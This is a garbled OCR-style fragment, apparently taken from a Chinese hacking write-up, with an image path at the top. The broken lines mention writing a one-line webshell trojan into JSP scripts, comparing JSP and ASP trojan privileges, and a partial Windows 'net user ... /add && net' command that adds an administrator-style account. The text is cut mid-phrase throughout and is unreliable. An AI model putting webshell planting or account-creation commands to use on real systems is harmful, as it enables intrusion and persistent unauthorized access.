 carl 将重心放在了 jsp 上，通过
sp 脚本运行目录。
一句话木马写人 jsp 脚本木马，
权限限制，支持 asp 脚本木马运
人权限。
木马权限是不是要比 asp 权限
mi，可惜，系统没这个命令。没
Admin00000000! /add && net